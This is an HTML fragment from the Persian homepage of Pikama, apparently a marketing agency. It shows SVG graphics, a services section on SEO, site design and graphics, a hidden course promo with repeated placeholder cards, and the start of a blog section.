          <p class="section_description">ما به شما کمک میکنیم تا در هر کسب و کاری پیشرو باشید و درآمد خود را ارتقا دهید.</p>
         <a href="https://pikama.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"> <button type="button" class="primary" name="button">تماس با ما</button></a>
        </div>
        <div class="lines_wrapper">
          <div class="first_line third_line">
            <div class="circle_svg">
              <svg class="bros" style="-webkit-transform: scaleX(-1); transform: scaleX(-1);" width="60" height="40" viewBox="0 0 188 125" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M62.5 4.89743e-06C54.2924 5.2562e-06 46.1651 1.61661 38.5823 4.75754C30.9994 7.89845 24.1095 12.5022 18.3058 18.3058C12.5022 24.1095 7.89844 30.9994 4.75753 38.5823C1.61661 46.1651 -3.44949e-06 54.2924 -2.73196e-06 62.5C-2.01443e-06 70.7076 1.61661 78.8349 4.75753 86.4177C7.89845 94.0006 12.5022 100.891 18.3058 106.694C24.1095 112.498 30.9994 117.102 38.5823 120.242C46.1651 123.383 54.2924 125 62.5 125L62.5 62.5L62.5 4.89743e-06Z" fill="#D4A8FF"/>
                <path d="M125.5 4.89743e-06C117.292 5.2562e-06 109.165 1.61661 101.582 4.75754C93.9994 7.89845 87.1095 12.5022 81.3058 18.3058C75.5022 24.1095 70.8984 30.9994 67.7575 38.5823C64.6166 46.1651 63 54.2924 63 62.5C63 70.7076 64.6166 78.8349 67.7575 86.4177C70.8984 94.0006 75.5022 100.891 81.3058 106.694C87.1095 112.498 93.9994 117.102 101.582 120.242C109.165 123.383 117.292 125 125.5 125L125.5 62.5L125.5 4.89743e-06Z" fill="#A8F5FF"/>
              </svg>
            </div>
            <p class="section_title value_prop">فـــــروش</p>
          </div>
          <div class="first_line fourth_line">
            <p class="section_title value_prop">مارکتینگ</p>
            <div class="label_svg">
              <svg class="label" width="100" height="100" viewBox="0 0 169 169" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M78.0242 5.8007C81.7101 2.49901 87.2899 2.49901 90.9758 5.8007C93.8569 8.38137 97.9952 9.00512 101.509 7.3883C106.004 5.31976 111.336 6.96441 113.885 11.2059C115.878 14.5211 119.648 16.3369 123.482 15.8276C128.388 15.176 132.998 18.3192 134.183 23.1236C135.11 26.8788 138.178 29.7253 141.992 30.3688C146.871 31.192 150.35 35.5544 150.067 40.4948C149.846 44.3563 151.938 47.9807 155.393 49.7197C159.813 51.9447 161.852 57.1387 160.125 61.7761C158.775 65.4008 159.707 69.4809 162.495 72.1611C166.063 75.59 166.48 81.1541 163.463 85.0765C161.105 88.1424 160.792 92.3157 162.667 95.6988C165.066 100.027 163.824 105.467 159.785 108.326C156.628 110.56 155.099 114.456 155.894 118.241C156.91 123.084 154.12 127.917 149.418 129.458C145.742 130.663 143.133 133.935 142.776 137.786C142.32 142.713 138.23 146.509 133.282 146.595C129.415 146.663 125.957 149.021 124.481 152.596C122.592 157.17 117.565 159.591 112.812 158.215C109.096 157.14 105.097 158.374 102.633 161.355C99.4803 165.169 93.9629 166.001 89.826 163.285C86.5925 161.163 82.4075 161.163 79.174 163.285C75.0371 166.001 69.5197 165.169 66.367 161.355C63.9027 158.374 59.9036 157.14 56.1882 158.215C51.4347 159.591 46.4075 157.17 44.5191 152.596C43.0431 149.021 39.5853 146.663 35.718 146.595C30.7703 146.509 26.68 142.713 26.2237 137.786C25.8671 133.935 23.2578 130.663 19.5823 129.458C14.88 127.917 12.0901 123.084 13.1065 118.241C13.9009 114.456 12.3719 110.56 9.21487 108.326C5.17576 105.467 3.93414 100.027 6.33284 95.6988C8.20772 92.3157 7.89497 88.1424 5.53682 85.0765C2.51982 81.1541 2.93679 75.59 6.5047 72.1611C9.29346 69.4809 10.2247 65.4008 8.875 61.7761C7.14818 57.1387 9.18669 51.9447 13.6068 49.7197C17.0616 47.9807 19.1541 44.3563 18.9328 40.4948C18.6496 35.5544 22.1285 31.192 27.008 30.3688C30.822 29.7253 33.8898 26.8788 34.8165 23.1236C36.0021 18.3192 40.6123 15.176 45.5177 15.8276C49.3519 16.3369 53.1225 14.5211 55.1148 11.2059C57.6639 6.96441 62.9957 5.31976 67.4911 7.3883C71.0048 9.00512 75.1431 8.38137 78.0242 5.8007Z" fill="#FFECA8"/>
                <circle cx="19.5" cy="19.5" r="19.5" transform="matrix(-1 0 0 1 104 65)" fill="#0C0B13"/>
                <path d="M20.9917 86.814L28.8221 88.1423L29.052 90.0001L21.6952 93.2805L29.5561 94.0731L29.8538 96.4787L18.4069 94.8483L18.1534 92.7999L25.4805 89.4748L17.5727 88.1077L17.3192 86.0593L28.0204 81.6637L28.321 84.0932L20.9917 86.814Z" fill="#161523"/>
                <path d="M23.3893 110.292C23.404 110.285 23.6933 110.067 24.2574 109.635C23.7326 109.424 23.2669 109.126 22.8602 108.743C22.4597 108.375 22.1498 107.933 21.9304 107.418C21.6796 106.829 21.5591 106.219 21.569 105.589C21.5935 104.952 21.7618 104.368 22.074 103.835C22.4008 103.296 22.8881 102.888 23.5358 102.612C24.3749 102.255 25.1072 102.178 25.7329 102.381C26.3732 102.578 26.9281 102.941 27.3975 103.472C27.8669 104.002 28.2741 104.611 28.6192 105.299C28.9643 105.987 29.2643 106.65 29.5191 107.29L30.1816 107.008C30.741 106.769 31.1062 106.422 31.2774 105.967C31.4487 105.511 31.4151 105.004 31.1769 104.445C31.0014 104.032 30.7143 103.685 30.3158 103.403C29.9382 103.129 29.5034 103.088 29.0114 103.28L28.0146 100.939C29.1205 100.555 30.1254 100.71 31.0294 101.403C31.9396 102.111 32.589 102.922 32.9777 103.834C33.4981 105.056 33.6523 106.051 33.4405 106.82C33.2287 107.588 32.7935 108.199 32.1348 108.654C31.4825 109.123 30.7053 109.524 29.8033 109.856C28.9222 110.196 28.0474 110.551 27.1789 110.921C26.8109 111.078 26.3229 111.32 25.715 111.649C25.1281 111.986 24.6883 112.321 24.3955 112.654C23.7394 111.073 23.404 110.285 23.3893 110.292ZM23.9953 107.06C24.1771 107.487 24.4557 107.855 24.8311 108.165C25.2274 108.483 25.664 108.671 26.1408 108.729L28.0618 107.91L27.5258 106.652C27.3753 106.299 27.1681 105.935 26.9043 105.56C26.6467 105.2 26.3332 104.934 25.9638 104.761C25.6154 104.596 25.2057 104.614 24.7347 104.815C24.2783 105.009 23.994 105.321 23.8817 105.752C23.7694 106.182 23.8072 106.618 23.9953 107.06Z" fill="#161523"/>
                <path d="M41.5653 113.633L39.3739 115.19L40.5274 116.814L39.0209 117.884L37.8673 116.26L32.7997 119.86C32.4344 120.119 32.2357 120.378 32.2034 120.636C32.1803 120.908 32.2503 121.172 32.4133 121.429C32.5763 121.686 32.7924 121.935 33.0614 122.176L31.4961 123.288C31.0507 122.937 30.6704 122.54 30.3554 122.096C29.7624 121.262 29.571 120.495 29.7811 119.796C29.9912 119.097 30.4942 118.465 31.2899 117.9L36.4357 114.245L35.3655 112.738L36.8721 111.668L37.9423 113.174L40.1337 111.618L41.5653 113.633Z" fill="#161523"/>
                <path d="M40.3568 130.216C40.7592 130.582 41.2332 130.786 41.7789 130.828C42.3245 130.87 42.8202 130.694 43.2659 130.299L45.0057 131.882C44.1379 132.693 43.1299 133.052 41.9815 132.959C40.8332 132.866 39.8507 132.448 39.0341 131.706C38.1346 130.887 37.5844 130.03 37.3834 129.133C37.2051 128.236 37.2872 127.337 37.6297 126.437C37.9949 125.537 38.549 124.678 39.2919 123.861C39.9917 123.092 40.7631 122.517 41.6059 122.138C42.4606 121.769 43.333 121.654 44.223 121.793C45.1131 121.932 45.9723 122.379 46.8008 123.133C47.7476 123.994 48.2811 124.977 48.4013 126.081C48.5332 127.196 48.182 128.272 47.3475 129.308L45.6077 127.725C45.864 127.396 46.0288 127.048 46.1021 126.682C46.198 126.315 46.1863 125.948 46.067 125.58C45.9595 125.222 45.746 124.898 45.4264 124.608C44.8583 124.091 44.3041 123.868 43.7638 123.939C43.2342 123.998 42.7181 124.22 42.2153 124.606C41.7233 124.981 41.2835 125.381 40.8959 125.807C40.5083 126.233 40.1734 126.696 39.8913 127.197C39.6317 127.696 39.5142 128.206 39.5388 128.726C39.5634 129.245 39.836 129.742 40.3568 130.216Z" fill="#161523"/>
                <path d="M55.0253 131.33C55.5885 131.121 56.1633 131.028 56.7497 131.049C57.3503 131.077 57.9121 131.23 58.4352 131.507C59.2127 131.919 59.7453 132.401 60.0328 132.952C60.3345 133.51 60.4491 134.114 60.3764 134.763C60.3179 135.42 60.1013 136.102 59.7267 136.809L56.3215 143.235L54.0948 142.055L57.4551 135.714C57.7698 135.12 57.879 134.59 57.7827 134.122C57.7006 133.662 57.3485 133.267 56.7264 132.938C56.2882 132.705 55.8432 132.605 55.3915 132.638C54.9473 132.656 54.5181 132.799 54.1037 133.069L50.3838 140.088L48.1783 138.919L55.5845 124.944L57.79 126.113L55.0253 131.33Z" fill="#161523"/>
                <path d="M72.0005 142.253C72.1047 141.218 72.399 140.291 72.8835 139.471C73.384 138.653 74.0411 138.036 74.855 137.619C75.6704 137.187 76.6194 137.025 77.7019 137.134C78.8799 137.252 79.8238 137.621 80.5334 138.239C81.2447 138.841 81.7385 139.607 82.0149 140.535C82.2929 141.447 82.3782 142.437 82.2708 143.504C82.1651 144.554 81.8699 145.489 81.3854 146.309C80.9184 147.114 80.2772 147.733 79.4617 148.166C78.6463 148.598 77.6814 148.758 76.567 148.646C75.4049 148.529 74.4682 148.169 73.757 147.567C73.0457 146.965 72.5431 146.207 72.2492 145.293C71.9728 144.364 71.8899 143.351 72.0005 142.253ZM74.4623 142.717C74.403 143.306 74.4249 143.888 74.528 144.461C74.6311 145.034 74.8632 145.524 75.2244 145.93C75.5855 146.336 76.1004 146.573 76.769 146.64C77.5013 146.714 78.0785 146.571 78.5006 146.211C78.9244 145.836 79.2375 145.361 79.4401 144.786C79.6427 144.212 79.7736 143.63 79.8329 143.041C79.889 142.484 79.8575 141.918 79.7385 141.343C79.6354 140.77 79.4033 140.28 79.0422 139.874C78.6826 139.452 78.1686 139.207 77.4999 139.14C76.7995 139.069 76.2302 139.213 75.7922 139.571C75.37 139.93 75.0569 140.405 74.8527 140.996C74.6501 141.57 74.52 142.144 74.4623 142.717Z" fill="#161523"/>
                <path d="M95.8674 147.898L95.6504 146.839C95.3257 147.344 94.9032 147.743 94.3828 148.037C93.8757 148.312 93.3298 148.496 92.7452 148.589C91.4519 148.811 90.4606 148.587 89.7712 147.919C89.0975 147.249 88.6652 146.313 88.4743 145.112L87.3363 137.954L89.8013 137.562L90.9318 144.673C91.0248 145.258 91.2303 145.735 91.5485 146.106C91.8666 146.476 92.3563 146.601 93.0174 146.48C93.5073 146.402 93.9583 146.233 94.3706 145.973C94.7829 145.713 95.0699 145.327 95.2316 144.816L93.9729 136.899L96.438 136.507L98.1902 147.529L95.8674 147.898Z" fill="#161523"/>
                <path d="M108.028 134.833C107.677 134.904 107.346 135.002 107.034 135.127C106.573 135.311 106.188 135.576 105.879 135.924C105.564 136.256 105.391 136.687 105.361 137.216L108.191 144.304L105.873 145.229L101.744 134.887L103.95 134.006L104.471 135.116C104.572 134.593 104.769 134.136 105.06 133.744C105.367 133.346 105.772 133.046 106.278 132.844C106.545 132.738 106.83 132.675 107.133 132.658L108.028 134.833Z" fill="#161523"/>
                <path d="M124.224 130.724L120.637 123.637L121.995 122.348L129.005 126.314L124.97 119.522L126.728 117.852L132.221 128.026L130.724 129.448L123.695 125.532L127.296 132.704L125.8 134.125L115.904 128.133L117.679 126.447L124.224 130.724Z" fill="#161523"/>
                <path d="M133.117 117.874C132.217 117.353 131.493 116.703 130.946 115.924C130.406 115.132 130.114 114.279 130.069 113.366C130.011 112.444 130.254 111.513 130.798 110.571C131.391 109.546 132.116 108.838 132.971 108.445C133.813 108.045 134.713 107.91 135.673 108.04C136.619 108.162 137.556 108.492 138.484 109.028C139.398 109.557 140.129 110.211 140.677 110.99C141.218 111.747 141.518 112.586 141.577 113.507C141.636 114.428 141.385 115.374 140.824 116.343C140.239 117.354 139.526 118.06 138.684 118.46C137.842 118.861 136.945 119.007 135.991 118.898C135.031 118.768 134.073 118.427 133.117 117.874ZM134.554 115.822C135.067 116.118 135.605 116.337 136.17 116.479C136.735 116.621 137.277 116.611 137.796 116.449C138.314 116.287 138.742 115.915 139.079 115.334C139.447 114.696 139.555 114.112 139.401 113.579C139.233 113.038 138.929 112.557 138.488 112.136C138.048 111.715 137.572 111.356 137.059 111.06C136.575 110.78 136.046 110.575 135.473 110.447C134.908 110.305 134.366 110.315 133.847 110.477C133.315 110.631 132.88 110.999 132.544 111.581C132.191 112.19 132.088 112.768 132.234 113.315C132.388 113.847 132.692 114.328 133.146 114.757C133.586 115.178 134.056 115.533 134.554 115.822Z" fill="#161523"/>
                <path d="M139.47 96.6813C139.304 96.9983 139.171 97.3172 139.071 97.638C138.923 98.1115 138.887 98.5778 138.962 99.0368C139.021 99.4911 139.247 99.8966 139.638 100.253L146.924 102.526L146.181 104.908L135.55 101.593L136.257 99.3248L137.447 99.6204C137.105 99.2121 136.874 98.7713 136.754 98.2979C136.638 97.8093 136.661 97.3053 136.823 96.786C136.909 96.511 137.04 96.2504 137.218 96.004L139.47 96.6813Z" fill="#161523"/>
                <path d="M144.854 89.0532L145.906 90.2535L149.516 90.5694L149.298 93.0559L133.542 91.677L133.76 89.1905L142.845 89.9856L138.759 85.7493L139.023 82.7368L143.275 87.2768L150.154 83.2773L149.901 86.1703L144.854 89.0532Z" fill="#161523"/>
              </svg>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="services" data-scroll-section>
    <svg class="star br2" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>
    <svg class="star bl2" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>

    <p class="section_tag">خدمات ما</p>
    <h2 class="section_title">پیکاما چه سرویسی ارائه میده</h2>
    <div class="services_container">
      <a href="https://pikama.ir/%d8%b3%d8%a6%d9%88-%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa/" class="serve_box magic_pink" data-scroll>
        <div class="service_icon"></div>
        <div class="service_title">سئو</div>
        <div class="service_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</div>
      </a>
      <a href="https://pikama.ir/طراحی-سایت/" class="serve_box magic_blue" data-scroll>
        <div class="service_icon"></div>
        <div class="service_title">طراحی</div>
        <div class="service_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</div>
      </a>
      <a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/" class="serve_box magic_orange" data-scroll>
        <div class="service_icon"></div>
        <div class="service_title">گرافیک</div>
        <div class="service_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</div>
      </a>
    </div>
  </section>
  <section class="course_promo" style="display:none;" data-scroll-section>
    <p class="section_tag">دوره‌های آموزشی</p>
    <h2 class="section_title">پیشرفت با آموزش حرفه‌ای</h2>
    <ul class="selector">
      <li class="option active">همه دوره‌ها</li>
      <li class="option">سئو</li>
      <li class="option">طراحی</li>
    </ul>
    <div class="course_grid">
        <div class="course_card card_hover">
          <div class="card_top">
            <div class="course_img"></div>
          </div>
          <div class="card_bottom">
            <div class="decisive">
              <p class="course_title">دوره جامع سئو</p>
              <div class="view_count">11,342</div>
            </div>
            <p class="course_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</p>
            <div class="course_cta">
              <p class="course_pricing">2,000,000 ت</p>
              <button class="secondary">اطلاعات بیشتر</button>
            </div>
          </div>
      </div>
      <div class="course_card card_hover">
          <div class="card_top">
            <div class="course_img"></div>
          </div>
          <div class="card_bottom">
            <div class="decisive">
              <p class="course_title">دوره جامع سئو</p>
              <div class="view_count">11,342</div>
            </div>
            <p class="course_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</p>
            <div class="course_cta">
              <p class="course_pricing">2,000,000 ت</p>
              <button class="secondary">اطلاعات بیشتر</button>
            </div>
          </div>
</div>
          <div class="course_card card_hover">
          <div class="card_top">
            <div class="course_img"></div>
          </div>
          <div class="card_bottom">
            <div class="decisive">
              <p class="course_title">دوره جامع سئو</p>
              <div class="view_count">11,342</div>
            </div>
            <p class="course_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</p>
            <div class="course_cta">
              <p class="course_pricing">2,000,000 ت</p>
              <button class="secondary">اطلاعات بیشتر</button>
            </div>
          </div>
</div>
<div class="course_card card_hover">
<div class="card_top">
<div class="course_img"></div>
</div>
<div class="card_bottom">
<div class="decisive">
  <p class="course_title">دوره جامع سئو</p>
  <div class="view_count">11,342</div>
</div>
<p class="course_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</p>
<div class="course_cta">
  <p class="course_pricing">2,000,000 ت</p>
  <button class="secondary">اطلاعات بیشتر</button>
</div>
</div>
</div>
<div class="course_card card_hover">
<div class="card_top">
<div class="course_img"></div>
</div>
<div class="card_bottom">
<div class="decisive">
  <p class="course_title">دوره جامع سئو</p>
  <div class="view_count">11,342</div>
</div>
<p class="course_description">ما رتبه بندی جستجو را بهینه می کنیم و وب سایت های بصری خیره کننده ای را برای تجربه کاربری استثنایی ایجاد می کنیم.</p>
<div class="course_cta">
  <p class="course_pricing">2,000,000 ت</p>
  <button class="secondary">اطلاعات بیشتر</button>
</div>
</div>
</div>

          <div class="course_card magic_card">
            <p class="magic_text">دوره‌ سئو موردنظرتو پیدا نکردی؟</p>
            <button class="primary">مشاهده همه دوره‌ها</button>
          </div>
</div>
  </section>
  <section data-scroll-section>
    <div class="cta_mid magic_card">
    <svg class="star br3" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg" data-scroll data-scroll-speed="-2" data-scroll-direction="horizontal">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>
    <svg class="star bl3" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>
    <svg class="star tr3" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>
    <svg class="star tl3" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g filter="url(#filter0_d_241_11)">
      <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
      </g>
      <defs>
      <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
      <feOffset/>
      <feGaussianBlur stdDeviation="2.5"/>
      <feComposite in2="hardAlpha" operator="out"/>
      <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
      <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
      <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
      </filter>
      </defs>
    </svg>
      <h2 class="section_title">آماده‌ای از کسب و کارت به درآمد برسی؟</h2>
      <p class="section_description">پیکاما آماده ست تا در این مسیر، قدم به قدم همراهت باشه</p>
      <a href="https://pikama.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><button class="primary">تماس با ما</button></a>
    </div>
  </section>
  <section class="blogs_promo" data-scroll-section>
    <p class="section_tag">مقالات</p>
    <h2 class="section_title">رایگان یاد بگیر</h2>
    <ul class="selector">
      <a href="https://pikama.ir/%d8%a2%da%a9%d8%a7%d8%af%d9%85%db%8c-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%be%db%8c%da%a9%d8%a7%d9%85%d8%a7/"><li class="option active">همه مقالات</li></a>
      <a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/"><li class="option">سئو</li></a>
      <a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/"><li class="option">طراحی سایت</li></a>
      <a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9/"><li class="option">گرافیک</li></a>
    </ul>
        <div class="blog_grid">
      <div class="first_blog">
